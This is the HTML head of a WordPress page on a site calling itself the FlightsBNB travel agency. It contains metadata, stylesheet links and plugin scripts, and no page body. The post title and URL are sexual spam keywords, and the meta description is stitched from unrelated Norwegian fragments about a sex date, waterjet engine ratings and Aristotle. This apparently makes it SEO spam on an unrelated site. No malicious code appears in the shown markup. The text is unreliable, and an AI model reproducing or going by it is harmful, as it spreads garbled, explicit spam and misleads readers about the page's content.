

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flightsbnb.com/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim/
body_size: 38582
content:
<!--WPFC_PAGE_TYPE_post--><!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#1382b4"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Hot milf ass thai massasje sex &amp; granny anal sex stripper trondheim - FlightsBNB</title>
<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
		<!-- All in One SEO 4.6.4 - aioseo.com -->
		<meta name="description" content="Line verndal naken sex date oslo Anvendelse Hamiltons HJ-serie benyttes ved effekter opp til 1000 kW, mens HM-serien er beregnet for installasjon i større fartøyer med lengde på opp til 60 meter og motoreffekter opp til 3000 kW per vannjetaggregat. Maskinell plukking er nesten ikke mulig. Saaledes er det gaaet med den store Aristotele ," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://flightsbnb.com/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.4" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="FlightsBNB - Travel Agency" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hot milf ass thai massasje sex &amp; granny anal sex stripper trondheim - FlightsBNB" />
		<meta property="og:description" content="Line verndal naken sex date oslo Anvendelse Hamiltons HJ-serie benyttes ved effekter opp til 1000 kW, mens HM-serien er beregnet for installasjon i større fartøyer med lengde på opp til 60 meter og motoreffekter opp til 3000 kW per vannjetaggregat. Maskinell plukking er nesten ikke mulig. Saaledes er det gaaet med den store Aristotele ," />
		<meta property="og:url" content="https://flightsbnb.com/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim/" />
		<meta property="article:published_time" content="2022-03-21T19:50:50+00:00" />
		<meta property="article:modified_time" content="2022-08-03T17:50:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hot milf ass thai massasje sex &amp; granny anal sex stripper trondheim - FlightsBNB" />
		<meta name="twitter:description" content="Line verndal naken sex date oslo Anvendelse Hamiltons HJ-serie benyttes ved effekter opp til 1000 kW, mens HM-serien er beregnet for installasjon i større fartøyer med lengde på opp til 60 meter og motoreffekter opp til 3000 kW per vannjetaggregat. Maskinell plukking er nesten ikke mulig. Saaledes er det gaaet med den store Aristotele ," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#blogposting","name":"Hot milf ass thai massasje sex & granny anal sex stripper trondheim - FlightsBNB","headline":"Hot milf ass thai massasje sex &#038; granny anal sex stripper trondheim","author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"},"datePublished":"2022-03-21T19:50:50+00:00","dateModified":"2022-08-03T17:50:51+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#webpage"},"isPartOf":{"@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/#listItem","position":1,"name":"Home","item":"https:\/\/flightsbnb.com\/","nextItem":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#listItem"},{"@type":"ListItem","@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#listItem","position":2,"name":"Hot milf ass thai massasje sex & granny anal sex stripper trondheim","previousItem":"https:\/\/flightsbnb.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/flightsbnb.com\/#organization","name":"FlightsBNB","description":"Travel Agency","url":"https:\/\/flightsbnb.com\/"},{"@type":"Person","@id":"https:\/\/flightsbnb.com\/author\/admin\/#author","url":"https:\/\/flightsbnb.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a751d629c59fdacf40e43b7afaad7c56500ee909a8576d4521288945a30df8cc?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#webpage","url":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/","name":"Hot milf ass thai massasje sex & granny anal sex stripper trondheim - FlightsBNB","description":"Line verndal naken sex date oslo Anvendelse Hamiltons HJ-serie benyttes ved effekter opp til 1000 kW, mens HM-serien er beregnet for installasjon i st\u00f8rre fart\u00f8yer med lengde p\u00e5 opp til 60 meter og motoreffekter opp til 3000 kW per vannjetaggregat. Maskinell plukking er nesten ikke mulig. Saaledes er det gaaet med den store Aristotele ,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/flightsbnb.com\/#website"},"breadcrumb":{"@id":"https:\/\/flightsbnb.com\/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim\/#breadcrumblist"},"author":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/flightsbnb.com\/author\/admin\/#author"},"datePublished":"2022-03-21T19:50:50+00:00","dateModified":"2022-08-03T17:50:51+00:00"},{"@type":"WebSite","@id":"https:\/\/flightsbnb.com\/#website","url":"https:\/\/flightsbnb.com\/","name":"FlightsBNB","description":"Travel Agency","inLanguage":"en-US","publisher":{"@id":"https:\/\/flightsbnb.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Feed" href="https://flightsbnb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Comments Feed" href="https://flightsbnb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FlightsBNB &raquo; Hot milf ass thai massasje sex &#038; granny anal sex stripper trondheim Comments Feed" href="https://flightsbnb.com/hot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fhot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flightsbnb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflightsbnb.com%2Fhot-milf-ass-thai-massasje-sex-granny-anal-sex-stripper-trondheim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.11.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1382b4;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flightsbnb.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://flightsbnb.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.13' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://flightsbnb.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://flightsbnb.com/wp-content/plugins/newsletter/style.css?ver=8.3.8' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://flightsbnb.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700%7COpen+Sans:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/main.min.css?ver=11.13.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#c4c4c4);
}

/*# sourceURL=dt-main-inline-css */
</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://flightsbnb.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/css-vars.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/custom.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/media.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/mega-menu.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://flightsbnb.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=47c387d0775f' media='all' />
<link rel='stylesheet' id='style-css' href='https://flightsbnb.com/wp-content/themes/dt-the7/style.css?ver=11.13.0.1' media='all' />
<link rel='stylesheet' id='boxzilla-css' href='https://flightsbnb.com/wp-content/plugins/boxzilla/assets/css/styles.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//flightsbnb.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.7' media='all' />
<link rel='stylesheet' id='ult-background-style-css' href='https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.8' media='all' />
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://flightsbnb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="layerslider-utils-js-extra">
var LS_Meta = {"v":"7.11.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.11.1" id="layerslider-utils-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.11.1" id="layerslider-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.11.1" id="layerslider-transitions-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/anything-popup/anything-popup.js?ver=6.9" id="anything-popup-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://flightsbnb.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"4259","ajaxurl":"https://flightsbnb.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://flightsbnb.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"92919acd93","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E","url":"https://flightsbnb.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png\" srcset=\"https://flightsbnb.com/wp-content/uploads/2019/01/logo2.png 200w\" width=\"200\" height=\"47\"   sizes=\"200px\" alt=\"FlightsBNB\" /\u003E"}},"sidebar":{"switchPoint":970},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://flightsbnb.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.13.0.1" id="dt-above-fold-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.8" id="ultimate-row-bg-js"></script>
<script src="https://flightsbnb.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.11.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
